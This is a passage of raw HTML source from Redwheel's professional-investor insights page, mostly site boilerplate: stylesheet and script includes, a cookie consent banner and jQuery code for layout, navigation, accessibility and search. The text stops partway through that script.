<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.redwheel.com/ch/en/professional/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.redwheel.com/ch/en/professional/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.redwheel.com/ch/en/professional/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://www.redwheel.com/ch/en/professional/wp-content/plugins/kurtosys-widgets/assets/js.cookie.min.js?ver=6.5.5" id="js-cookie-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/ch/en/professional/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/ch/en/professional/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/ch/en/professional/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.10.2" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" id="ksys-sf-auth-scripts-js-extra">
/* <![CDATA[ */
var ksys_sf_auth = {"security":"3a0fdd36fa","ksys_sf_auth_verify_modal_content":"","ksys_sf_auth_registration_modal_content":"","ksys_sf_auth_registration_thankyou_modal_content":"","ksys_sf_auth_register_thankyou_button_text":"Close","ajaxurl":"https:\/\/www.redwheel.com\/ch\/en\/professional\/wp-admin\/admin-ajax.php","verify_button_text":"Verify Email","register_button_text":"Register","loading_icon":"https:\/\/www.redwheel.com\/ch\/en\/professional\/wp-content\/plugins\/kurtosys-content-restriction\/core\/images\/sfauth_modal_loader.gif","ksys_sf_auth_verify_email_label":"Email","ksys_sf_auth_verify_remember":"Remember me for 90 days","ksys_sf_auth_register_firstname":"First name","ksys_sf_auth_register_lastname":"Last name","ksys_sf_auth_register_email":"Email","ksys_sf_auth_register_phone_number":"Phone number","ksys_sf_auth_register_company":"Company","ksys_sf_auth_register_industry":"Company industry"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/ch/en/professional/wp-content/plugins/kurtosys-content-restriction/core/js/modal-actions.js?ver=1769572722" id="ksys-sf-auth-scripts-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/ch/en/professional/wp-content/plugins/kurtosys-content-restriction/core/js/sweetalert2.all.min.js?ver=1769572722" id="ksys-sf-auth-scripts-sweetalerts-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/ch/en/professional/wp-content/plugins/kurtosys-content-restriction/core/js/promise-polyfill.js?ver=1769572722" id="ksys-sf-auth-scripts-pollyfill-js"></script>
<link rel='shortlink' href='https://www.redwheel.com/ch/en/professional/?p=1859' />
<link rel="alternate" href="https://www.redwheel.com/au/en/institutional/insights/" hreflang="en-AU" />
<link rel="alternate" href="https://www.redwheel.com/uk/en/professional/insights/" hreflang="en-GB" />
<link rel="alternate" href="https://www.redwheel.com/de/de/professional/insights/" hreflang="de-DE" />
<link rel="alternate" href="https://www.redwheel.com/fr/en/professional/insights/" hreflang="en-FR" />
<link rel="alternate" href="https://www.redwheel.com/sg/en/professional/insights/" hreflang="en-SG" />
<link rel="alternate" href="https://www.redwheel.com/usoffshore/en/professional/insights/" hreflang="en-US" />
<link rel="alternate" href="https://www.redwheel.com/at/de/professional/insights/" hreflang="de-AT" />
<link rel="alternate" href="https://www.redwheel.com/es/en/professional/insights/" hreflang="en-ES" />
<link rel="alternate" href="https://www.redwheel.com/nl/en/professional/insights/" hreflang="en-NL" />
<link rel="alternate" href="https://www.redwheel.com/it/en/professional/insights/" hreflang="en-IT" />
<link rel="alternate" href="https://www.redwheel.com/lu/en/professional/insights/" hreflang="en-LU" />
<link rel="alternate" href="https://www.redwheel.com/gr/en/professional/insights/" hreflang="en-GR" />
<link rel="alternate" href="https://www.redwheel.com/ie/en/professional/insights/" hreflang="en-IE" />
<link rel="alternate" href="https://www.redwheel.com/ch/de/professional/insights/" hreflang="de-CH" />
<link rel="alternate" href="https://www.redwheel.com/ch/en/professional/insights/" hreflang="en-CH" />
	<script>
		var ksys_blog_id = 71;
	</script>
	<link rel="alternate" href="https://www.redwheel.com/uk/en/institutional/" hreflang="en" />
<style type="text/css">
.capabilities-menu-background-container-sustainable-growth-item {
  background: url("/uploads/2024/11/94fcf48310e656e70cf6975c69da97cb/sustainable-growth.jpg")!important;
}
.capabilities-menu-background-container-ecofin {
  background: url("/uploads/2024/11/0b9261eecba27d6422c7fddacf932288/ecofin.jpg")!important;
}
.capabilities-menu-background-container-emerging-and-frontier-markets {
  background: url("/uploads/2021/11/d12b790e3278786dd3fb570db05959b0/rwc-capabilities-background-emerging-and-frontier-markets.jpg")!important;
}
.capabilities-menu-background-container-european-active-ownership {
  background: url("/uploads/2021/11/bcd692bddd2947684199f183e66cb241/rwc-capabilities-background-european-active-ownership.jpg")!important;
}
</style><style type="text/css">.page {
    --e-global-color-primary: #6EC1E4;
    --e-global-color-secondary: #54595F;
    --e-global-color-text: #7A7A7A;
    --e-global-color-accent: #61CE70;
    --e-global-color-35ca0b3e: #000;
    --e-global-color-7c4f0d02: #FFF;
    --e-global-color-5bbb0e1d: #D74A31;
    --e-global-color-77d054d: #0B0B0B;
    --e-global-color-53108161: #020101;
    --e-global-color-7e03a534: #ED1B2F;
    --e-global-color-8207ac3: #242424;
    --e-global-color-290b303f: #8B8B8B;
    --e-global-color-19d30a1d: #ED1C2F;
    --e-global-color-1496dc1b: #F1F1F1;
    --e-global-color-4208a2bf: #200404;
    --e-global-color-5ce4f49: #131313;
    --e-global-color-2bdb2f3: #4054B2;
    --e-global-typography-primary-font-family: "Roboto";
    --e-global-typography-primary-font-weight: 600;
    --e-global-typography-secondary-font-family: "Roboto Slab";
    --e-global-typography-secondary-font-weight: 400;
    --e-global-typography-text-font-family: "Roboto";
    --e-global-typography-text-font-weight: 400;
    --e-global-typography-accent-font-family: "Roboto";
    --e-global-typography-accent-font-weight: 500;
    color: #242424;
    font-family: "Open Sans", Sans-serif;
    font-weight: normal;
    line-height: 24px;
}
html{
	scroll-behavior: smooth;
}</style><script async="async" src="https://static.srcspot.com/libs/candi.js" type="application/javascript"></script><script async src="https://static.srcspot.com/libs/candi.js"></script><link rel="icon" href="https://www.redwheel.com/uploads/2022/01/94df73d305299b4db1332de8d47076c0/rwc-logo-favicon-2022-01.svg" sizes="32x32" />
<link rel="icon" href="https://www.redwheel.com/uploads/2022/01/94df73d305299b4db1332de8d47076c0/rwc-logo-favicon-2022-01.svg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.redwheel.com/uploads/2022/01/94df73d305299b4db1332de8d47076c0/rwc-logo-favicon-2022-01.svg" />
<meta name="msapplication-TileImage" content="https://www.redwheel.com/uploads/2022/01/94df73d305299b4db1332de8d47076c0/rwc-logo-favicon-2022-01.svg" />
</head>
<body class="page-template-default page page-id-1859 wp-custom-logo elementor-default elementor-kit-3 elementor-page elementor-page-1859">
		<header data-elementor-type="header" data-elementor-id="506" class="elementor elementor-506 elementor-location-header">
					<div class="elementor-section-wrap">
								<header class="elementor-section elementor-top-section elementor-element elementor-element-6d22ba7f elementor-section-content-middle elementor-section-height-min-height elementor-section-items-stretch sticky-header elementor-hidden-desktop elementor-section-boxed elementor-section-height-default" data-id="6d22ba7f" data-element_type="section" id="no-print" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:34,&quot;sticky_effects_offset&quot;:96,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1f2a4f7b header-navigation" data-id="1f2a4f7b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-393ae2be elementor-widget elementor-widget-ksys-html-js-widget" data-id="393ae2be" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  jQuery(".menu-item")
    .eq(0)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-convertible-bonds"
      );
    });
  jQuery(".menu-item")
    .eq(1)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-ecofin"
      );
    });
  jQuery(".menu-item")
    .eq(2)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-emerging-and-frontier-markets"
      );
    });
  jQuery(".menu-item")
    .eq(3)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-european-active-ownership"
      );
    });
  jQuery(".menu-item")
    .eq(4)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-global-equity-income"
      );
    });
  jQuery(".menu-item")
    .eq(5)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-japan-active-engagement"
      );
    });
  jQuery(".menu-item")
    .eq(6)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-sustainable-growth-item"
      );
    });
 jQuery(".menu-item")
    .eq(7)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-uk-value-income"
      );
    });
});
</script>		</div>
				</div>
				<div class="elementor-element elementor-element-8762250 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="8762250" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(function ($) {

  if (window.location.href.indexOf("/at/de/") > -1) {
    $("html").attr("lang", "de-AT");
  }
  if (window.location.href.indexOf("/at/de/") > -1) {
    $("html").attr("lang", "de-AT");
  }
  if (window.location.href.indexOf("/at/de/") > -1) {
    $("html").attr("lang", "de-AT");
  }
  if (window.location.href.indexOf("/ib/en/") > -1) {
    $("html").attr("lang", "en-ES");
  }
  if (window.location.href.indexOf("/fr/en/") > -1) {
    $("html").attr("lang", "en-FR");
  }
  if (window.location.href.indexOf("/ie/en/") > -1) {
    $("html").attr("lang", "en-IE");
  }
  if (window.location.href.indexOf("/it/en/") > -1) {
    $("html").attr("lang", "en-IT");
  }
  if (window.location.href.indexOf("/lu/en/") > -1) {
    $("html").attr("lang", "en-LU");
  }
  if (window.location.href.indexOf("/nl/en/") > -1) {
    $("html").attr("lang", "en-NL");
  }
  if (window.location.href.indexOf("/sg/en/") > -1) {
    $("html").attr("lang", "en-SG");
  }
  if (window.location.href.indexOf("/ch/en/") > -1) {
    $("html").attr("lang", "en-CH");
  }
  if (window.location.href.indexOf("/gr/en/") > -1) {
    $("html").attr("lang", "en-GR");
  }
  if (window.location.href.indexOf("/uk/en/") > -1) {
    $("html").attr("lang", "en-GB");
  }
  if (window.location.href.indexOf("/usoffshore/en/") > -1) {
    $("html").attr("lang", "en-US");
  }
});
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</header>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-290490c rwc-cookie-box elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="290490c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bb9cb40 cookie-banner-live" data-id="bb9cb40" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-2def457 rwc-cookie-box-text elementor-widget elementor-widget-text-editor" data-id="2def457" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>We use strictly necessary cookies to enable our site to work and performance cookies to improve the visitor experience when visiting the site. We will only set performance cookies if you permit us to.</p>					</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1902171 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1902171" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9247cb4" data-id="9247cb4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6e353bc rwc-cookie-box-close elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="6e353bc" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#empty-link" class="elementor-button-link elementor-button elementor-size-md" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Accept</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1cf321c" data-id="1cf321c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-9d6691d rwc-cookie-box-close elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="9d6691d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#" class="elementor-button-link elementor-button elementor-size-md" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Decline</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-739543e rwc-cookie-box-text elementor-widget elementor-widget-text-editor" data-id="739543e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>For more detailed information about the cookies we use, see the &#8220;Cookie Usage&#8221; section of our <a href="https://www.redwheel.com/uk/en/professional/cookie-policy/" target="_blank" rel="noopener">Privacy Policy</a></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-13ca795c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="13ca795c" data-element_type="section" id="no-print">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-446af194" data-id="446af194" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-479b33cb elementor-widget elementor-widget-html" data-id="479b33cb" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<!-- Global site tag (gtag.js) - Google Analytics -->

<script async src="https://www.googletagmanager.com/gtag/js?id=UA-83717366-1"></script>

<script>
//   window.dataLayer = window.dataLayer || [];

//   function gtag() {
//     dataLayer.push(arguments);
//   }

//   gtag("js", new Date());

//   gtag("config", "UA-83717366-1");
</script>
		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1ddfb90 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="1ddfb90" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-930f68e" data-id="930f68e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-94235c3 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="94235c3" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(function ($) {
    jQuery(window).on('elementor/frontend/init', function () {
        elementorFrontend.on('components:init', function () {

            // Debounce
            var debounce = function (fn, delay) {
                var timer = null;
                return function () {
                    var context = this, args = arguments;
                    clearTimeout(timer);
                    timer = setTimeout(function () {
                        fn.apply(context, args);
                    }, delay);
                };
            };

            //Cookie bar
            var $cookieBox = $('.rwc-cookie-box'),
                $cookieClose = $('.rwc-cookie-box-close'),
                localStorageItem = localStorage.getItem("Cookie");
            console.log("RWC Cookie Bar: Function start");
            if (localStorageItem === null) {
                localStorage.setItem("Cookie", "false");
                $cookieBox.addClass('rwc-cookie-active');
                console.log("RWC Cookie Bar: localStorageItem null");
            } else {
                if (localStorageItem === 'false') {
                    $cookieBox.addClass('rwc-cookie-active');
                    console.log("RWC Cookie Bar: localStorageItem false");
                } else {
                    $cookieBox.removeClass('rwc-cookie-active');
                    console.log("RWC Cookie Bar: localStorageItem true");
                    window.dataLayer = window.dataLayer || [];
                    function gtag() {
                        dataLayer.push(arguments);
                    }
                    gtag("js", new Date());
                    gtag("config", "UA-83717366-1");
                }
            }
            $cookieClose.on('click', function () {
                localStorage.setItem("Cookie", "true");
                $cookieBox.removeClass('rwc-cookie-active');
                console.log("RWC Cookie set to true");
                window.dataLayer = window.dataLayer || [];
                function gtag() {
                    dataLayer.push(arguments);
                }
                gtag("js", new Date());
                gtag("config", "UA-83717366-1");
            });

            // Equal height
            function equalHeightSmallBox1(a) {
                var boxDescription = $(a);
                if ($(window).width() >= 1026) {
                    var maxHeightDescription = Math.max.apply(null, boxDescription.map(function () {
                        $(this).css('height', '');
                        return $(this).outerHeight();
                    }).get());
                    boxDescription.css("height", maxHeightDescription);
                } else {
                    boxDescription.css("height", "auto");
                }
            }

            // Equal height for three el in row for [11+12] Insights Module
            function firstThreeEl($el, $cls) {
                $el.slice(0, 3).each(function () {
                    $(this).addClass($cls);
                });
            }

            var table = [
                [$('.rwc-container-large'), ['.listing-insights-title', '.lisiting-insights-excerpt']],
                [$('.rwc-team-slider-v2'), ['.rwc-team-slider-v2-description']],
                [$('.rwc-funds-prices'), ['.elementor-text-editor', '.elementor-heading-title']],
                [$('.rwc-related-insights-listing'), ['.rwc-related-insights-listing-heading', '.rwc-related-insights-listing-description']],
                [$('.rwc-insights-listing-v1'), ['.listing-insights-title', '.lisiting-insights-excerpt']],
                [$('#search-insight-results'), ['.rwc-pdf-title .kurtosys-listing-dynamic-field__inline-wrap']]
            ]

            function searchElement() {
                $(table).each(function (index, e) {
                    if (e[0].length > 0) {
                        var classes = e[1];
                        e[0].each(function () {
                            var $module = $(this);
                            $(classes).each(function (i, moduleClass) {
                                equalHeightSmallBox1($module.find(moduleClass));
                            })
                        })
                    }
                }
                );
            }

            searchElement();
            $(window).on("resize", debounce(function () {
                searchElement();
            }, 100));
            $(document).on("kurtosys-filter-loaded", function () {
                searchElement();
            });

            // Function responsible for displaying video/audio buttons
            function listenWatch($el, $el2) {
                $el.on('click', function () {
                    $el2.click();
                });
            }

            // Function responsible for displaying all buttons within Insights
            function displayInsightsButtons($containerVar) {
                var $listingGridItem = $containerVar.find('.kurtosys-listing-grid__item'),
                    $insightType = $containerVar.find('.insight-type');

                $listingGridItem.each(function () {
                    var $videoDiv = $(this).find('.dynamic-video'),
                        $videoLightBox = $videoDiv.find('.elementor-custom-embed-play'),
                        $audioDiv = $(this).find('.dynamic-audio'),
                        $audioLightBox = $audioDiv.find('.elementor-custom-embed-play'),
                        $videoButton = $(this).find('.listing-video-button'),
                        $watchButton = $(this).find('.watch-button'),
                        $audioButton = $(this).find('.listing-audio-button'),
                        $listenButton = $(this).find('.listen-button');

                    listenWatch($videoButton, $videoLightBox);
                    listenWatch($watchButton, $videoLightBox);
                    listenWatch($audioButton, $audioLightBox);
                    listenWatch($listenButton, $audioLightBox);
                });

                // Display watch/audio icons
                $insightType.each(function () {
                    var $parentLevel = $(this).parents('.elementor-widget-kurtosys-listing-dynamic-field');
                    $audioButton = $parentLevel.siblings('.listing-audio-button'),
                        $videoButton = $parentLevel.siblings('.listing-video-button'),
                        $listenButton = $parentLevel.siblings('.listen-button'),
                        $watchButton = $parentLevel.siblings('.watch-button'),
                        $articleButton = $parentLevel.siblings('.article-button'),
                        $articleButtonExternal = $parentLevel.siblings('.article-button-external'),
                        $pdfButton = $parentLevel.siblings('.pdf-button');

                    // If there's audio insight type selected
                    if ($(this).hasClass('select-audio')) {
                        $audioButton.addClass('visible-el');
                        $listenButton.addClass('display-el');

                        // If there's video insight type selected
                    } else if ($(this).hasClass('select-video')) {
                        $videoButton.addClass('visible-el');
                        $watchButton.addClass('display-el');

                        // If there's pdf insight type selected
                    } else if ($(this).hasClass('select-pdf')) {
                        $pdfButton.addClass('display-el');

                        // If there's external article insight type selected
                    } else if ($(this).hasClass('select-external-article')) {
                        $articleButtonExternal.addClass('display-el');

                        // If there's article insight type selected
                    } else {
                        $articleButton.addClass('display-el');
                    }
                });

            }

            // [6] Insight Module START
            var $rwcInsightsModuleContainer = $('.rwc-insights-module-container');

            if ($rwcInsightsModuleContainer.length) {
                displayInsightsButtons($rwcInsightsModuleContainer);
            }
            // [6] Insight Module END

            // [[11+12] - Insights with search START
            var $rwcInsightsWithSearch = $('.rwc-insights-with-search');

            if ($rwcInsightsWithSearch.length) {
                function equalInsightsSearchHeightBox(a) {
                    var boxDescription = $(a),
                        maxHeightDescription = Math.max.apply(null, boxDescription.map(function () {
                            $(this).css('height', '');
                            return $(this).outerHeight();
                        }).get());
                    boxDescription.css("height", maxHeightDescription);
                }

                // Equal height for Insights with Search (only first three elements on desktop)
                function equalInsightsSearchHeight() {
                    firstThreeEl($('.insights-search-title'), 'equal-search-title');
                    firstThreeEl($('.insights-search-excerpt'), 'equal-search-excerpt');

                    $(window).on("resize", debounce(function () {
                        if ($(window).width() >= 1026 && $('.equal-search-title').length) {
                            equalInsightsSearchHeightBox($('.equal-search-title'));
                            equalInsightsSearchHeightBox($('.equal-search-excerpt'));
                        } else {
                            $('.insights-search-title, .insights-search-excerpt').css('height', 'auto');
                        }
                    }, 100));

                    if ($(window).width() >= 1026 && $('.equal-search-title').length) {
                        equalInsightsSearchHeightBox($('.equal-search-title'));
                        equalInsightsSearchHeightBox($('.equal-search-excerpt'));
                    } else {
                        $('.insights-search-title, .insights-search-excerpt').css('height', 'auto');
                    }
                }

                // JS responsible for changing DOM el. Added due to the fact that Insights Page is now a template.
                // By changing to 'Template' instead of page, dom structure have been changed and style are bugged
                var styleContainer = $('.rwc-insights-with-search .kurtosys-listing-grid__items').find('style'),
                    insightsListingGrid = $('.rwc-insights-with-search').find('.kurtosys-listing-grid');

                insightsListingGrid.addClass('visible-el');
                styleContainer.appendTo($('.rwc-insights-with-search').find('.kurtosys-listing-grid__item').first());
                // End of JS

                equalInsightsSearchHeight();
                displayInsightsButtons($rwcInsightsWithSearch);

                $(document).on('kurtosys-filter-loaded', function () {
                    equalInsightsSearchHeight();
                    displayInsightsButtons($rwcInsightsWithSearch);

                    jQuery('.rwc-insights-with-search').find('.kurtosys-listing-grid').addClass('visible-el');

                    if ($('.rwc-insights-with-search').find('.kurtosys-listing-not-found').length) {
                        $('.rwc-insights-with-search').find('.kurtosys-listing-not-found').closest('.kurtosys-listing-grid ').css('background-color', 'transparent');
                    }
                });
            }

            // [[11+12] - Insights with search END

            // [[13] - Related Insights
            var $relatedInsights = $('.rwc-releated-insights');

            if ($relatedInsights.length) {
                displayInsightsButtons($relatedInsights);
            }

            // [22] VIDEO Banner START
            var $videoBanner = $(".rwc-video-banner")

            if ($videoBanner.length) {
                var $videoButton = $('.video-banner-button').find('a'),
                    $videoPopup = $('.video-banner-popup').find('.elementor-custom-embed-play');

                $videoButton.on('click', function () {
                    $videoPopup.click();
                });

            }
            // [22] Video Banner END

            // [30] Team Slider v3 START
            var $teamSliderV3 = $('.rwc-team-slider-v3');

            if ($teamSliderV3.length) {
                var $tabsWraper = $('.kurtosys-tabs__control-wrapper'),
                    $prevButton = $('.rwc-horizontal-prev'),
                    $nextButton = $('.rwc-horizontal-next'),
                    $marginRight;

                function widthAfterResize() {
                    $marginRight = parseInt($(".kurtosys-tabs__control").css("marginRight"));
                }

                widthAfterResize();

                var srollWidth = $(".kurtosys-tabs__control").width() + $marginRight;

                $(window).on("resize", debounce(function () {
                    widthAfterResize();
                    srollWidth = $(".kurtosys-tabs__control").width() + $marginRight;
                }, 100));

                function checkWidthOfTab() {
                    if ($tabsWraper.prop('scrollWidth') > $tabsWraper.width()) {
                        $nextButton.show();
                        $prevButton.show().addClass("rwc-team-slider-svg");
                    }
                }

                function slideTabs() {
                    $prevButton.click(function (event) {
                        event.preventDefault();
                        if ($tabsWraper.scrollLeft() <= srollWidth) {
                            $prevButton.addClass("rwc-team-slider-svg");
                        } else {
                            $nextButton.removeClass("rwc-team-slider-svg");
                        }

                        $tabsWraper.animate({
                            scrollLeft: '-=' + srollWidth + 'px'
                        }, "slow");
                    });

                    $nextButton.click(function () {
                        event.preventDefault();
                        var scrollMaxWidth = ($(".kurtosys-tabs__control").length - 1) * srollWidth - $tabsWraper.width();

                        if ($tabsWraper.scrollLeft() <= scrollMaxWidth) {
                            $prevButton.removeClass("rwc-team-slider-svg");
                        } else {
                            $nextButton.addClass("rwc-team-slider-svg");
                        }
                        ;
                        $tabsWraper.animate({
                            scrollLeft: '+=' + srollWidth + 'px'
                        }, "slow");
                    });
                    checkWidthOfTab();
                }

                slideTabs();

                $(window).on("resize", debounce(function () {
                    if ($(window).width() > 767) {
                        checkWidthOfTab();
                    } else {
                        $('.rwc-overflow-button').hide();
                    }
                }, 100));
            }
            // [30] Team Slider v3 END

            //Accessibility for [34] Accordion v2 START
            var $accordionV2 = $('.rwc-accordion-v2');

            if ($accordionV2.length) {
                var accordionItems = $(".kurtosys-toggle__control");

                accordionItems.each(function () {
                    $(this).attr('tabindex', '0');
                    $(this).parents('.active-toggle').length ? $(this).attr('aria-expanded', true) : $(this).attr('aria-expanded', false);
                });

                accordionItems.on('click', function () {
                    $(this).attr('aria-expanded', true);
                    accordionItems.not(this).attr('aria-expanded', false)
                });

                accordionItems.keypress(function () {
                    // Key code = 13 is responsible for Enter
                    if (event.keyCode === 13) {
                        event.preventDefault();
                        $(this).click();
                    }
                });
            }
            //Accessibility for [34] Accordion v2 END
            function handleFirstTab(e) {
                if (e.keyCode === 9) {
                    document.body.classList.add('user-is-tabbing');

                    window.removeEventListener('keydown', handleFirstTab);
                    window.addEventListener('mousedown', handleMouseDownOnce);
                }
            }

            function handleMouseDownOnce() {
                document.body.classList.remove('user-is-tabbing');

                window.removeEventListener('mousedown', handleMouseDownOnce);
                window.addEventListener('keydown', handleFirstTab);
            }

            window.addEventListener('keydown', handleFirstTab);

            // Search results START
            //Get query param from URL
            function GetQueryStringByParameter(name) {
                name = name.replace(/[\[]/, "\\[").replace(/[\]]/, "\\]");
                var regex = new RegExp("[\\?&]" + name + "=([^&#]*)"),
                    results = regex.exec(location.search);
                return results == null ? "" : decodeURIComponent(results[1].replace(/\+/g, " "));
            }

            var $queryString = GetQueryStringByParameter('s'),
                $searchResults = $('.rwc-search-container').find('.rwc-search-results'),
                $searchFilterInput = $('.search-filter').find('.kurtosys-search-filter__input'),
                $searchFilterButton = $('.search-filter').find('.apply-filters__button'),
                $insightsSearchResultsPage = $('.rwc-insights-search-results-page');

            //Add query param to the search div container & filter box
            setTimeout(function () {
                $searchFilterInput.val($queryString);
                $searchFilterButton.trigger('click');
            }, 1)

            $searchResults.text($queryString);

            $.fn.setMinHeight = function (setCount) {
                for (var i = 0; i < this.length; i += setCount) {
                    var curSet = this.slice(i, i + setCount),
                        height = 0;
                    curSet.each(function () {
                        height = Math.max(height, $(this).height());
                    })
                        .css('min-height', height);
                }
                return this;
            };

            //Equal height for search results (insights & pdf) - every three elements in row
            function equalSearchResultsHeight() {
                $(window).on("resize", debounce(function () {
                    if ($(window).width() >= 1026) {
                        $(".listing-insights-title").setMinHeight(3);
                        $(".lisiting-insights-excerpt").setMinHeight(3);
                        $(".rwc-pdf-search-results-page .rwc-pdf-title").setMinHeight(3);
                    } else {
                        $('.listing-insights-title, .lisiting-insights-excerpt ,.rwc-pdf-search-results-page .rwc-pdf-title').css('min-height', 'auto');
                    }
                }, 100));

                if ($(window).width() >= 1026) {
                    $(".listing-insights-title").setMinHeight(3);
                    $(".lisiting-insights-excerpt").setMinHeight(3);
                    $(".search-results-pdf-listing .rwc-pdf-title").setMinHeight(3);
                } else {
                    $('.listing-insights-title, .lisiting-insights-excerpt , .search-results-pdf-listing .rwc-pdf-title').css('min-height', 'auto');
                }
            }

            equalSearchResultsHeight();
            displayInsightsButtons($insightsSearchResultsPage);

            var $insightsNotFoundSection = $('.search-insights-not-found'),
                $pdfNotFoundSection = $('.search-pdf-not-found');

